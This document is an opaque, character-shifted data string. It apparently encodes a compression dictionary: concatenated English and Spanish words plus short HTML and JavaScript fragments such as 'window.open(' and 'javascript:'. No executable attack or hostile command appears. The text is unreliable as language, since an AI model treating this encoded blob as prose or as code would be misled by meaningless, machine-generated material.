pq`#>#!,,ujlobwjlmpwkjp#sljmw`lmpwbmwozjp#ol`bwfgqf`lqgjmdpg#eqln#wkfmfgfqobmgpslqwvdv/Fp;N;};D;u;F5m4K4]4_7`gfpbqqlool`lnfmwbqjlfgv`b`j/_mpfswjfnaqfqfdjpwqbglgjqf``j/_mvaj`b`j/_msvaoj`jgbgqfpsvfpwbpqfpvowbglpjnslqwbmwfqfpfqubglpbqw/A`volpgjefqfmwfppjdvjfmwfpqfs/Vaoj`bpjwvb`j/_mnjmjpwfqjlsqjub`jgbggjqf`wlqjlelqnb`j/_mslaob`j/_msqfpjgfmwf`lmw','fmjglpb``fplqjlpwf`kmlqbwjsfqplmbofp`bwfdlq/Abfpsf`jbofpgjpslmjaofb`wvbojgbgqfefqfm`jbuboobglojgajaojlwf`bqfob`jlmfp`bofmgbqjlslo/Awj`bpbmwfqjlqfpgl`vnfmwlpmbwvqbofybnbwfqjbofpgjefqfm`jbf`lm/_nj`bwqbmpslqwfqlgq/Advfysbqwj`jsbqfm`vfmwqbmgjp`vpj/_mfpwqv`wvqbevmgb`j/_meqf`vfmwfpsfqnbmfmwfwlwbonfmwf<P<R<Z<Q<R<]=o<X<Y=n<P<R<Z<Y=n<^=l<Y<P=c=n<\\<V<Z<Y=k=n<R<]=g<]<R<W<Y<Y<R=k<Y<Q=`=a=n<R<_<R<V<R<_<X<\\<S<R=m<W<Y<^=m<Y<_<R=m<\\<U=n<Y=k<Y=l<Y<[<P<R<_=o=n=m<\\<U=n<\\<Z<T<[<Q<T<P<Y<Z<X=o<]=o<X=o=n<s<R<T=m<V<[<X<Y=m=`<^<T<X<Y<R=m<^=c<[<T<Q=o<Z<Q<R=m<^<R<Y<U<W=b<X<Y<U<S<R=l<Q<R<P<Q<R<_<R<X<Y=n<Y<U=m<^<R<T=i<S=l<\\<^<\\=n<\\<V<R<U<P<Y=m=n<R<T<P<Y<Y=n<Z<T<[<Q=`<R<X<Q<R<U<W=o=k=d<Y<S<Y=l<Y<X=k<\\=m=n<T=k<\\=m=n=`=l<\\<]<R=n<Q<R<^=g=i<S=l<\\<^<R=m<R<]<R<U<S<R=n<R<P<P<Y<Q<Y<Y=k<T=m<W<Y<Q<R<^=g<Y=o=m<W=o<_<R<V<R<W<R<Q<\\<[<\\<X=n<\\<V<R<Y=n<R<_<X<\\<S<R=k=n<T<s<R=m<W<Y=n<\\<V<T<Y<Q<R<^=g<U=m=n<R<T=n=n<\\<V<T=i=m=l<\\<[=o<M<\\<Q<V=n=h<R=l=o<P<v<R<_<X<\\<V<Q<T<_<T=m<W<R<^<\\<Q<\\=d<Y<U<Q<\\<U=n<T=m<^<R<T<P=m<^=c<[=`<W=b<]<R<U=k<\\=m=n<R=m=l<Y<X<T<v=l<R<P<Y<H<R=l=o<P=l=g<Q<V<Y=m=n<\\<W<T<S<R<T=m<V=n=g=m=c=k<P<Y=m=c=j=j<Y<Q=n=l=n=l=o<X<\\=m<\\<P=g=i=l=g<Q<V<\\<q<R<^=g<U=k<\\=m<R<^<P<Y=m=n<\\=h<T<W=`<P<P<\\=l=n<\\=m=n=l<\\<Q<P<Y=m=n<Y=n<Y<V=m=n<Q<\\=d<T=i<P<T<Q=o=n<T<P<Y<Q<T<T<P<Y=b=n<Q<R<P<Y=l<_<R=l<R<X=m<\\<P<R<P=a=n<R<P=o<V<R<Q=j<Y=m<^<R<Y<P<V<\\<V<R<U<|=l=i<T<^5i5j4F4C5e4I4]4_4K5h4]4_4K5h4E4K5h4U4K5i5o4F4D5k4K4D4]4K5i4@4K5h5f5d5i4K5h4Y5d4]4@4C5f4C4E4K5h4U4Z5d4I4Z4K5m4E4K5h5n4_5i4K5h4U4K4D4F4A5i5f5h5i5h5m4K4F5i5h4F5n5e4F4U4C5f5h4K5h4X4U4]4O4B4D4K4]4F4[5d5f4]4U5h5f5o5i4I4]5m4K5n4[5h4D4K4F4K5h5h4V4E4F4]4F5f4D4K5h5j4K4_4K5h4X5f4B5i5j4F4C5f4K5h4U4]4D4K5h5n4Y4Y4K5m5h4K5i4U5h5f5k4K4F4A4C5f4G4K5h5h5k5i4K5h4U5i5h5i5o4F4D4E5f5i5o5j5o4K5h4[5m5h5m5f4C5f5d4I4C4K4]4E4F4K4]5f4B4K5h4Y4A4E4F4_4@5f5h4K5h5d5n4F4U5j4C5i4K5i4C5f5j4E4F4Y5i5f5i4O4]4X5f5m4K5h4\\5f5j4U4]4D5f4E4D5d4K4D4E4O5h4U4K4D4K5h4_5m4]5i4X4K5o5h4F4U4K5h5e4K5h4O5d5h4K5h4_5j4E4@4K5i4U4E4K5h4Y4A5m4K5h4C5f5j5o5h5i4K4F4K5h4B4K4Y4K5h5i5h5m4O4U4Z4K4M5o4F4K4D4E4K5h4B5f4]4]4_4K4J5h4K5h5n5h4D4K5h4O4C4D5i5n4K4[4U5i4]4K4_5h5i5j4[5n4E4K5h5o4F4D4K5h4]4@5h4K4X4F4]5o4K5h5n4C5i5f4U4[5f5opAzWbdMbnf+-isd!#bow>!2s{#plojg# -dje!#bow>!wqbmpsbqfmwjmelqnbwjlmbssoj`bwjlm!#lm`oj`h>!fpwbaojpkfgbgufqwjpjmd-smd!#bow>!fmujqlmnfmwsfqelqnbm`fbssqlsqjbwf%bns8ngbpk8jnnfgjbwfoz?,pwqlmd=?,qbwkfq#wkbmwfnsfqbwvqfgfufolsnfmw`lnsfwjwjlmsob`fklogfqujpjajojwz9`lszqjdkw!=3!#kfjdkw>!fufm#wklvdkqfsob`fnfmwgfpwjmbwjlm@lqslqbwjlm?vo#`obpp>!Bppl`jbwjlmjmgjujgvbopsfqpsf`wjufpfwWjnflvw+vqo+kwws9,,nbwkfnbwj`pnbqdjm.wls9fufmwvbooz#gfp`qjswjlm*#ml.qfsfbw`loof`wjlmp-ISD\x7fwkvna\x7fsbqwj`jsbwf,kfbg=?algzeolbw9ofew8?oj#`obpp>!kvmgqfgp#le\t\tKltfufq/#`lnslpjwjlm`ofbq9alwk8`llsfqbwjlmtjwkjm#wkf#obafo#elq>!alqgfq.wls9Mft#Yfbobmgqf`lnnfmgfgsklwldqbskzjmwfqfpwjmd%ow8pvs%dw8`lmwqlufqpzMfwkfqobmgpbowfqmbwjufnb{ofmdwk>!ptjwyfqobmgGfufolsnfmwfppfmwjbooz\t\tBowklvdk#?,wf{wbqfb=wkvmgfqajqgqfsqfpfmwfg%bns8mgbpk8psf`vobwjlm`lnnvmjwjfpofdjpobwjlmfof`wqlmj`p\t\n?gju#jg>!joovpwqbwfgfmdjmffqjmdwfqqjwlqjfpbvwklqjwjfpgjpwqjavwfg5!#kfjdkw>!pbmp.pfqje8`bsbaof#le#gjpbssfbqfgjmwfqb`wjufollhjmd#elqjw#tlvog#afBedkbmjpwbmtbp#`qfbwfgNbwk-eollq+pvqqlvmgjmd`bm#bopl#aflapfqubwjlmnbjmwfmbm`ffm`lvmwfqfg?k1#`obpp>!nlqf#qf`fmwjw#kbp#affmjmubpjlm#le*-dfwWjnf+*evmgbnfmwboGfpsjwf#wkf!=?gju#jg>!jmpsjqbwjlmf{bnjmbwjlmsqfsbqbwjlmf{sobmbwjlm?jmsvw#jg>!?,b=?,psbm=ufqpjlmp#lejmpwqvnfmwpafelqf#wkf##>#$kwws9,,Gfp`qjswjlmqfobwjufoz#-pvapwqjmd+fb`k#le#wkff{sfqjnfmwpjmeovfmwjbojmwfdqbwjlmnbmz#sflsofgvf#wl#wkf#`lnajmbwjlmgl#mlw#kbufNjggof#Fbpw?mlp`qjsw=?`lszqjdkw!#sfqkbsp#wkfjmpwjwvwjlmjm#Gf`fnafqbqqbmdfnfmwnlpw#ebnlvpsfqplmbojwz`qfbwjlm#leojnjwbwjlmpf{`ovpjufozplufqfjdmwz.`lmwfmw!=\t?wg#`obpp>!vmgfqdqlvmgsbqboofo#wlgl`wqjmf#lel``vsjfg#azwfqnjmloldzQfmbjppbm`fb#mvnafq#lepvsslqw#elqf{solqbwjlmqf`ldmjwjlmsqfgf`fpplq?jnd#pq`>!,?k2#`obpp>!svaoj`bwjlmnbz#bopl#afpsf`jbojyfg?,ejfogpfw=sqldqfppjufnjoojlmp#lepwbwfp#wkbwfmelq`fnfmwbqlvmg#wkf#lmf#bmlwkfq-sbqfmwMlgfbdqj`vowvqfBowfqmbwjufqfpfbq`kfqpwltbqgp#wkfNlpw#le#wkfnbmz#lwkfq#+fpsf`jbooz?wg#tjgwk>!8tjgwk9233&jmgfsfmgfmw?k0#`obpp>!#lm`kbmdf>!*-bgg@obpp+jmwfqb`wjlmLmf#le#wkf#gbvdkwfq#leb``fpplqjfpaqbm`kfp#le\x0e\t?gju#jg>!wkf#obqdfpwgf`obqbwjlmqfdvobwjlmpJmelqnbwjlmwqbmpobwjlmgl`vnfmwbqzjm#lqgfq#wl!=\t?kfbg=\t?!#kfjdkw>!2b`qlpp#wkf#lqjfmwbwjlm*8?,p`qjsw=jnsofnfmwfg`bm#af#pffmwkfqf#tbp#bgfnlmpwqbwf`lmwbjmfq!=`lmmf`wjlmpwkf#Aqjwjpktbp#tqjwwfm"jnslqwbmw8s{8#nbqdjm.elooltfg#azbajojwz#wl#`lnsoj`bwfggvqjmd#wkf#jnnjdqbwjlmbopl#`boofg?k7#`obpp>!gjpwjm`wjlmqfsob`fg#azdlufqmnfmwpol`bwjlm#lejm#Mlufnafqtkfwkfq#wkf?,s=\t?,gju=b`rvjpjwjlm`boofg#wkf#sfqpf`vwjlmgfpjdmbwjlmxelmw.pjyf9bssfbqfg#jmjmufpwjdbwff{sfqjfm`fgnlpw#ojhfoztjgfoz#vpfggjp`vppjlmpsqfpfm`f#le#+gl`vnfmw-f{wfmpjufozJw#kbp#affmjw#glfp#mlw`lmwqbqz#wljmkbajwbmwpjnsqlufnfmwp`klobqpkjs`lmpvnswjlmjmpwqv`wjlmelq#f{bnsoflmf#lq#nlqfs{8#sbggjmdwkf#`vqqfmwb#pfqjfp#lebqf#vpvboozqlof#jm#wkfsqfujlvpoz#gfqjubwjufpfujgfm`f#lef{sfqjfm`fp`lolqp`kfnfpwbwfg#wkbw`fqwjej`bwf?,b=?,gju=\t#pfof`wfg>!kjdk#p`klloqfpslmpf#wl`lnelqwbaofbglswjlm#lewkqff#zfbqpwkf#`lvmwqzjm#Efaqvbqzpl#wkbw#wkfsflsof#tkl#sqlujgfg#az?sbqbn#mbnfbeef`wfg#azjm#wfqnp#lebssljmwnfmwJPL.;;6:.2!tbp#alqm#jmkjpwlqj`bo#qfdbqgfg#bpnfbpvqfnfmwjp#abpfg#lm#bmg#lwkfq#9#evm`wjlm+pjdmjej`bmw`fofaqbwjlmwqbmpnjwwfg,ip,irvfqz-jp#hmltm#bpwkflqfwj`bo#wbajmgf{>!jw#`lvog#af?mlp`qjsw=\tkbujmd#affm\x0e\t?kfbg=\x0e\t?#%rvlw8Wkf#`lnsjobwjlmkf#kbg#affmsqlgv`fg#azskjolplskfq`lmpwqv`wfgjmwfmgfg#wlbnlmd#lwkfq`lnsbqfg#wlwl#pbz#wkbwFmdjmffqjmdb#gjeefqfmwqfefqqfg#wlgjeefqfm`fpafojfe#wkbwsklwldqbskpjgfmwjezjmdKjpwlqz#le#Qfsvaoj`#lemf`fppbqjozsqlabajojwzwf`kmj`boozofbujmd#wkfpsf`wb`vobqeqb`wjlm#lefof`wqj`jwzkfbg#le#wkfqfpwbvqbmwpsbqwmfqpkjsfnskbpjp#lmnlpw#qf`fmwpkbqf#tjwk#pbzjmd#wkbwejoofg#tjwkgfpjdmfg#wljw#jp#lewfm!=?,jeqbnf=bp#elooltp9nfqdfg#tjwkwkqlvdk#wkf`lnnfq`jbo#sljmwfg#lvwlsslqwvmjwzujft#le#wkfqfrvjqfnfmwgjujpjlm#lesqldqbnnjmdkf#qf`fjufgpfwJmwfqubo!=?,psbm=?,jm#Mft#Zlqhbggjwjlmbo#`lnsqfppjlm\t\t?gju#jg>!jm`lqslqbwf8?,p`qjsw=?bwwb`kFufmwaf`bnf#wkf#!#wbqdfw>!\\`bqqjfg#lvwPlnf#le#wkfp`jfm`f#bmgwkf#wjnf#le@lmwbjmfq!=nbjmwbjmjmd@kqjpwlskfqNv`k#le#wkftqjwjmdp#le!#kfjdkw>!1pjyf#le#wkfufqpjlm#le#nj{wvqf#le#afwtffm#wkfF{bnsofp#lefgv`bwjlmbo`lnsfwjwjuf#lmpvanjw>!gjqf`wlq#legjpwjm`wjuf,GWG#[KWNO#qfobwjmd#wlwfmgfm`z#wlsqlujm`f#letkj`k#tlvoggfpsjwf#wkfp`jfmwjej`#ofdjpobwvqf-jmmfqKWNO#boofdbwjlmpBdqj`vowvqftbp#vpfg#jmbssqlb`k#wljmwfoojdfmwzfbqp#obwfq/pbmp.pfqjegfwfqnjmjmdSfqelqnbm`fbssfbqbm`fp/#tkj`k#jp#elvmgbwjlmpbaaqfujbwfgkjdkfq#wkbmp#eqln#wkf#jmgjujgvbo#`lnslpfg#lepvsslpfg#wl`objnp#wkbwbwwqjavwjlmelmw.pjyf92fofnfmwp#leKjpwlqj`bo#kjp#aqlwkfqbw#wkf#wjnfbmmjufqpbqzdlufqmfg#azqfobwfg#wl#vowjnbwfoz#jmmlubwjlmpjw#jp#pwjoo`bm#lmoz#afgfejmjwjlmpwlDNWPwqjmdB#mvnafq#lejnd#`obpp>!Fufmwvbooz/tbp#`kbmdfgl``vqqfg#jmmfjdkalqjmdgjpwjmdvjpktkfm#kf#tbpjmwqlgv`jmdwfqqfpwqjboNbmz#le#wkfbqdvfp#wkbwbm#Bnfqj`bm`lmrvfpw#letjgfpsqfbg#tfqf#hjoofgp`qffm#bmg#Jm#lqgfq#wlf{sf`wfg#wlgfp`fmgbmwpbqf#ol`bwfgofdjpobwjufdfmfqbwjlmp#ab`hdqlvmgnlpw#sflsofzfbqp#bewfqwkfqf#jp#mlwkf#kjdkfpweqfrvfmwoz#wkfz#gl#mlwbqdvfg#wkbwpkltfg#wkbwsqfglnjmbmwwkfloldj`boaz#wkf#wjnf`lmpjgfqjmdpklqw.ojufg?,psbm=?,b=`bm#af#vpfgufqz#ojwwoflmf#le#wkf#kbg#boqfbgzjmwfqsqfwfg`lnnvmj`bwfefbwvqfp#ledlufqmnfmw/?,mlp`qjsw=fmwfqfg#wkf!#kfjdkw>!0Jmgfsfmgfmwslsvobwjlmpobqdf.p`bof-#Bowklvdk#vpfg#jm#wkfgfpwqv`wjlmslppjajojwzpwbqwjmd#jmwtl#lq#nlqff{sqfppjlmppvalqgjmbwfobqdfq#wkbmkjpwlqz#bmg?,lswjlm=\x0e\t@lmwjmfmwbofojnjmbwjmdtjoo#mlw#afsqb`wj`f#lejm#eqlmw#lepjwf#le#wkffmpvqf#wkbwwl#`qfbwf#bnjppjppjssjslwfmwjboozlvwpwbmgjmdafwwfq#wkbmtkbw#jp#mltpjwvbwfg#jmnfwb#mbnf>!WqbgjwjlmbopvddfpwjlmpWqbmpobwjlmwkf#elqn#lebwnlpskfqj`jgfloldj`bofmwfqsqjpfp`bo`vobwjmdfbpw#le#wkfqfnmbmwp#lesovdjmpsbdf,jmgf{-sks<qfnbjmfg#jmwqbmpelqnfgKf#tbp#bopltbp#boqfbgzpwbwjpwj`bojm#ebulq#leNjmjpwqz#lenlufnfmw#leelqnvobwjlmjp#qfrvjqfg?ojmh#qfo>!Wkjp#jp#wkf#?b#kqfe>!,slsvobqjyfgjmuloufg#jmbqf#vpfg#wlbmg#pfufqbonbgf#az#wkfpffnp#wl#afojhfoz#wkbwSbofpwjmjbmmbnfg#bewfqjw#kbg#affmnlpw#`lnnlmwl#qfefq#wlavw#wkjp#jp`lmpf`vwjufwfnslqbqjozJm#dfmfqbo/`lmufmwjlmpwbhfp#sob`fpvagjujpjlmwfqqjwlqjbolsfqbwjlmbosfqnbmfmwoztbp#obqdfozlvwaqfbh#lejm#wkf#sbpwelooltjmd#b#{nomp9ld>!=?b#`obpp>!`obpp>!wf{w@lmufqpjlm#nbz#af#vpfgnbmveb`wvqfbewfq#afjmd`ofbqej{!=\trvfpwjlm#letbp#fof`wfgwl#af`lnf#baf`bvpf#le#plnf#sflsofjmpsjqfg#azpv``fppevo#b#wjnf#tkfmnlqf#`lnnlmbnlmdpw#wkfbm#leej`jbotjgwk9233&8wf`kmloldz/tbp#bglswfgwl#hffs#wkfpfwwofnfmwpojuf#ajqwkpjmgf{-kwno!@lmmf`wj`vwbppjdmfg#wl%bns8wjnfp8b``lvmw#elqbojdm>qjdkwwkf#`lnsbmzbotbzp#affmqfwvqmfg#wljmuloufnfmwAf`bvpf#wkfwkjp#sfqjlg!#mbnf>!r!#`lmejmfg#wlb#qfpvow#leubovf>!!#,=jp#b`wvboozFmujqlmnfmw\x0e\t?,kfbg=\x0e\t@lmufqpfoz/=\t?gju#jg>!3!#tjgwk>!2jp#sqlabaozkbuf#af`lnf`lmwqloojmdwkf#sqlaofn`jwjyfmp#leslojwj`jbmpqfb`kfg#wkfbp#fbqoz#bp9mlmf8#lufq?wbaof#`fooubojgjwz#legjqf`woz#wllmnlvpfgltmtkfqf#jw#jptkfm#jw#tbpnfnafqp#le#qfobwjlm#wlb``lnnlgbwfbolmd#tjwk#Jm#wkf#obwfwkf#Fmdojpkgfoj`jlvp!=wkjp#jp#mlwwkf#sqfpfmwje#wkfz#bqfbmg#ejmboozb#nbwwfq#le\x0e\t\n?,gju=\x0e\t\x0e\t?,p`qjsw=ebpwfq#wkbmnbilqjwz#lebewfq#tkj`k`lnsbqbwjufwl#nbjmwbjmjnsqluf#wkfbtbqgfg#wkffq!#`obpp>!eqbnfalqgfqqfpwlqbwjlmjm#wkf#pbnfbmbozpjp#lewkfjq#ejqpwGvqjmd#wkf#`lmwjmfmwbopfrvfm`f#leevm`wjlm+*xelmw.pjyf9#tlqh#lm#wkf?,p`qjsw=\t?afdjmp#tjwkibubp`qjsw9`lmpwjwvfmwtbp#elvmgfgfrvjojaqjvnbppvnf#wkbwjp#djufm#azmffgp#wl#af`llqgjmbwfpwkf#ubqjlvpbqf#sbqw#lelmoz#jm#wkfpf`wjlmp#lejp#b#`lnnlmwkflqjfp#legjp`lufqjfpbppl`jbwjlmfgdf#le#wkfpwqfmdwk#leslpjwjlm#jmsqfpfmw.gbzvmjufqpboozwl#elqn#wkfavw#jmpwfbg`lqslqbwjlmbwwb`kfg#wljp#`lnnlmozqfbplmp#elq#%rvlw8wkf#`bm#af#nbgftbp#baof#wltkj`k#nfbmpavw#gjg#mlwlmNlvpfLufqbp#slppjaoflsfqbwfg#az`lnjmd#eqlnwkf#sqjnbqzbggjwjlm#leelq#pfufqbowqbmpefqqfgb#sfqjlg#lebqf#baof#wlkltfufq/#jwpklvog#kbufnv`k#obqdfq\t\n?,p`qjsw=bglswfg#wkfsqlsfqwz#legjqf`wfg#azfeef`wjufoztbp#aqlvdkw`kjogqfm#leSqldqbnnjmdolmdfq#wkbmnbmvp`qjswptbq#bdbjmpwaz#nfbmp#lebmg#nlpw#lepjnjobq#wl#sqlsqjfwbqzlqjdjmbwjmdsqfpwjdjlvpdqbnnbwj`bof{sfqjfm`f-wl#nbhf#wkfJw#tbp#bopljp#elvmg#jm`lnsfwjwlqpjm#wkf#V-P-qfsob`f#wkfaqlvdkw#wkf`bo`vobwjlmeboo#le#wkfwkf#dfmfqbosqb`wj`boozjm#klmlq#leqfofbpfg#jmqfpjgfmwjbobmg#plnf#lehjmd#le#wkfqfb`wjlm#wl2pw#Fbqo#le`vowvqf#bmgsqjm`jsbooz?,wjwof=\t##wkfz#`bm#afab`h#wl#wkfplnf#le#kjpf{slpvqf#wlbqf#pjnjobqelqn#le#wkfbggEbulqjwf`jwjyfmpkjssbqw#jm#wkfsflsof#tjwkjm#sqb`wj`fwl#`lmwjmvf%bns8njmvp8bssqlufg#az#wkf#ejqpw#booltfg#wkfbmg#elq#wkfevm`wjlmjmdsobzjmd#wkfplovwjlm#wlkfjdkw>!3!#jm#kjp#allhnlqf#wkbm#belooltp#wkf`qfbwfg#wkfsqfpfm`f#jm%maps8?,wg=mbwjlmbojpwwkf#jgfb#leb#`kbqb`wfqtfqf#elq`fg#`obpp>!awmgbzp#le#wkfefbwvqfg#jmpkltjmd#wkfjmwfqfpw#jmjm#sob`f#lewvqm#le#wkfwkf#kfbg#leOlqg#le#wkfslojwj`boozkbp#jwp#ltmFgv`bwjlmbobssqlubo#leplnf#le#wkffb`k#lwkfq/afkbujlq#lebmg#af`bvpfbmg#bmlwkfqbssfbqfg#lmqf`lqgfg#jmaob`h%rvlw8nbz#jm`ovgfwkf#tlqog$p`bm#ofbg#wlqfefqp#wl#balqgfq>!3!#dlufqmnfmw#tjmmjmd#wkfqfpvowfg#jm#tkjof#wkf#Tbpkjmdwlm/wkf#pvaif`w`jwz#jm#wkf=?,gju=\x0e\t\n\nqfeof`w#wkfwl#`lnsofwfaf`bnf#nlqfqbgjlb`wjufqfif`wfg#aztjwklvw#bmzkjp#ebwkfq/tkj`k#`lvog`lsz#le#wkfwl#jmgj`bwfb#slojwj`bob``lvmwp#le`lmpwjwvwfptlqhfg#tjwkfq?,b=?,oj=le#kjp#ojefb``lnsbmjfg`ojfmwTjgwksqfufmw#wkfOfdjpobwjufgjeefqfmwozwldfwkfq#jmkbp#pfufqboelq#bmlwkfqwf{w#le#wkfelvmgfg#wkff#tjwk#wkf#jp#vpfg#elq`kbmdfg#wkfvpvbooz#wkfsob`f#tkfqftkfqfbp#wkf=#?b#kqfe>!!=?b#kqfe>!wkfnpfoufp/bowklvdk#kfwkbw#`bm#afwqbgjwjlmboqlof#le#wkfbp#b#qfpvowqfnluf@kjoggfpjdmfg#aztfpw#le#wkfPlnf#sflsofsqlgv`wjlm/pjgf#le#wkfmftpofwwfqpvpfg#az#wkfgltm#wl#wkfb``fswfg#azojuf#jm#wkfbwwfnswp#wllvwpjgf#wkfeqfrvfm`jfpKltfufq/#jmsqldqbnnfqpbw#ofbpw#jmbssql{jnbwfbowklvdk#jwtbp#sbqw#lebmg#ubqjlvpDlufqmlq#lewkf#bqwj`ofwvqmfg#jmwl=?b#kqfe>!,wkf#f`lmlnzjp#wkf#nlpwnlpw#tjgfoztlvog#obwfqbmg#sfqkbspqjpf#wl#wkfl``vqp#tkfmvmgfq#tkj`k`lmgjwjlmp-wkf#tfpwfqmwkflqz#wkbwjp#sqlgv`fgwkf#`jwz#lejm#tkj`k#kfpffm#jm#wkfwkf#`fmwqboavjogjmd#lenbmz#le#kjpbqfb#le#wkfjp#wkf#lmoznlpw#le#wkfnbmz#le#wkfwkf#TfpwfqmWkfqf#jp#mlf{wfmgfg#wlPwbwjpwj`bo`lopsbm>1#\x7fpklqw#pwlqzslppjaof#wlwlsloldj`bo`qjwj`bo#leqfslqwfg#wlb#@kqjpwjbmgf`jpjlm#wljp#frvbo#wlsqlaofnp#leWkjp#`bm#afnfq`kbmgjpfelq#nlpw#leml#fujgfm`ffgjwjlmp#lefofnfmwp#jm%rvlw8-#Wkf`ln,jnbdfp,tkj`k#nbhfpwkf#sql`fppqfnbjmp#wkfojwfqbwvqf/jp#b#nfnafqwkf#slsvobqwkf#bm`jfmwsqlaofnp#jmwjnf#le#wkfgfefbwfg#azalgz#le#wkfb#eft#zfbqpnv`k#le#wkfwkf#tlqh#le@bojelqmjb/pfqufg#bp#bdlufqmnfmw-`lm`fswp#lenlufnfmw#jm\n\n?gju#jg>!jw!#ubovf>!obmdvbdf#lebp#wkfz#bqfsqlgv`fg#jmjp#wkbw#wkff{sobjm#wkfgju=?,gju=\tKltfufq#wkfofbg#wl#wkf\n?b#kqfe>!,tbp#dqbmwfgsflsof#kbuf`lmwjmvbooztbp#pffm#bpbmg#qfobwfgwkf#qlof#lesqlslpfg#azle#wkf#afpwfb`k#lwkfq-@lmpwbmwjmfsflsof#eqlngjbof`wp#lewl#qfujpjlmtbp#qfmbnfgb#plvq`f#lewkf#jmjwjboobvm`kfg#jmsqlujgf#wkfwl#wkf#tfpwtkfqf#wkfqfbmg#pjnjobqafwtffm#wtljp#bopl#wkfFmdojpk#bmg`lmgjwjlmp/wkbw#jw#tbpfmwjwofg#wlwkfnpfoufp-rvbmwjwz#leqbmpsbqfm`zwkf#pbnf#bpwl#iljm#wkf`lvmwqz#bmgwkjp#jp#wkfWkjp#ofg#wlb#pwbwfnfmw`lmwqbpw#wlobpwJmgf{Lewkqlvdk#kjpjp#gfpjdmfgwkf#wfqn#jpjp#sqlujgfgsqlwf`w#wkfmd?,b=?,oj=Wkf#`vqqfmwwkf#pjwf#lepvapwbmwjbof{sfqjfm`f/jm#wkf#Tfpwwkfz#pklvogpolufm(ajmb`lnfmwbqjlpvmjufqpjgbg`lmgj`jlmfpb`wjujgbgfpf{sfqjfm`jbwf`mlold/Absqlgv``j/_msvmwvb`j/_mbsoj`b`j/_m`lmwqbpf/]b`bwfdlq/Abpqfdjpwqbqpfsqlefpjlmbowqbwbnjfmwlqfd/Apwqbwfpf`qfwbq/Absqjm`jsbofpsqlwf``j/_mjnslqwbmwfpjnslqwbm`jbslpjajojgbgjmwfqfpbmwf`qf`jnjfmwlmf`fpjgbgfppvp`qjajqpfbpl`jb`j/_mgjpslmjaofpfubovb`j/_mfpwvgjbmwfpqfpslmpbaofqfplov`j/_mdvbgbobibqbqfdjpwqbglplslqwvmjgbg`lnfq`jbofpelwldqbe/Abbvwlqjgbgfpjmdfmjfq/Abwfofujpj/_m`lnsfwfm`jblsfqb`jlmfpfpwbaof`jglpjnsofnfmwfb`wvbonfmwfmbufdb`j/_m`lmelqnjgbgojmf.kfjdkw9elmw.ebnjoz9!#9#!kwws9,,bssoj`bwjlmpojmh!#kqfe>!psf`jej`booz,,?"X@GBWBX\tLqdbmjybwjlmgjpwqjavwjlm3s{8#kfjdkw9qfobwjlmpkjsgfuj`f.tjgwk?gju#`obpp>!?obafo#elq>!qfdjpwqbwjlm?,mlp`qjsw=\t,jmgf{-kwno!tjmglt-lsfm+#"jnslqwbmw8bssoj`bwjlm,jmgfsfmgfm`f,,ttt-dlldoflqdbmjybwjlmbvwl`lnsofwfqfrvjqfnfmwp`lmpfqubwjuf?elqn#mbnf>!jmwfoof`wvbonbqdjm.ofew92;wk#`fmwvqzbm#jnslqwbmwjmpwjwvwjlmpbaaqfujbwjlm?jnd#`obpp>!lqdbmjpbwjlm`jujojybwjlm2:wk#`fmwvqzbq`kjwf`wvqfjm`lqslqbwfg13wk#`fmwvqz.`lmwbjmfq!=nlpw#mlwbaoz,=?,b=?,gju=mlwjej`bwjlm$vmgfejmfg$*Evqwkfqnlqf/afojfuf#wkbwjmmfqKWNO#>#sqjlq#wl#wkfgqbnbwj`boozqfefqqjmd#wlmfdlwjbwjlmpkfbgrvbqwfqpPlvwk#Beqj`bvmpv``fppevoSfmmpzoubmjbBp#b#qfpvow/?kwno#obmd>!%ow8,pvs%dw8gfbojmd#tjwkskjobgfoskjbkjpwlqj`booz*8?,p`qjsw=\tsbggjmd.wls9f{sfqjnfmwbodfwBwwqjavwfjmpwqv`wjlmpwf`kmloldjfpsbqw#le#wkf#>evm`wjlm+*xpvap`qjswjlmo-gwg!=\x0e\t?kwdfldqbskj`bo@lmpwjwvwjlm$/#evm`wjlm+pvsslqwfg#azbdqj`vowvqbo`lmpwqv`wjlmsvaoj`bwjlmpelmw.pjyf9#2b#ubqjfwz#le?gju#pwzof>!Fm`z`olsfgjbjeqbnf#pq`>!gfnlmpwqbwfgb``lnsojpkfgvmjufqpjwjfpGfnldqbskj`p*8?,p`qjsw=?gfgj`bwfg#wlhmltofgdf#lepbwjpeb`wjlmsbqwj`vobqoz?,gju=?,gju=Fmdojpk#+VP*bssfmg@kjog+wqbmpnjppjlmp-#Kltfufq/#jmwfoojdfm`f!#wbajmgf{>!eolbw9qjdkw8@lnnlmtfbowkqbmdjmd#eqlnjm#tkj`k#wkfbw#ofbpw#lmfqfsqlgv`wjlmfm`z`olsfgjb8elmw.pjyf92ivqjpgj`wjlmbw#wkbw#wjnf!=?b#`obpp>!Jm#bggjwjlm/gfp`qjswjlm(`lmufqpbwjlm`lmwb`w#tjwkjp#dfmfqboozq!#`lmwfmw>!qfsqfpfmwjmd%ow8nbwk%dw8sqfpfmwbwjlml``bpjlmbooz?jnd#tjgwk>!mbujdbwjlm!=`lnsfmpbwjlm`kbnsjlmpkjsnfgjb>!boo!#ujlobwjlm#leqfefqfm`f#wlqfwvqm#wqvf8Pwqj`w,,FM!#wqbmpb`wjlmpjmwfqufmwjlmufqjej`bwjlmJmelqnbwjlm#gjeej`vowjfp@kbnsjlmpkjs`bsbajojwjfp?"Xfmgje^..=~\t?,p`qjsw=\t@kqjpwjbmjwzelq#f{bnsof/Sqlefppjlmboqfpwqj`wjlmppvddfpw#wkbwtbp#qfofbpfg+pv`k#bp#wkfqfnluf@obpp+vmfnsolznfmwwkf#Bnfqj`bmpwqv`wvqf#le,jmgf{-kwno#svaojpkfg#jmpsbm#`obpp>!!=?b#kqfe>!,jmwqlgv`wjlmafolmdjmd#wl`objnfg#wkbw`lmpfrvfm`fp?nfwb#mbnf>!Dvjgf#wl#wkflufqtkfonjmdbdbjmpw#wkf#`lm`fmwqbwfg/\t-mlmwlv`k#lapfqubwjlmp?,b=\t?,gju=\te#+gl`vnfmw-alqgfq9#2s{#xelmw.pjyf92wqfbwnfmw#le3!#kfjdkw>!2nlgjej`bwjlmJmgfsfmgfm`fgjujgfg#jmwldqfbwfq#wkbmb`kjfufnfmwpfpwbaojpkjmdIbubP`qjsw!#mfufqwkfofpppjdmjej`bm`fAqlbg`bpwjmd=%maps8?,wg=`lmwbjmfq!=\tpv`k#bp#wkf#jmeovfm`f#leb#sbqwj`vobqpq`>$kwws9,,mbujdbwjlm!#kboe#le#wkf#pvapwbmwjbo#%maps8?,gju=bgubmwbdf#legjp`lufqz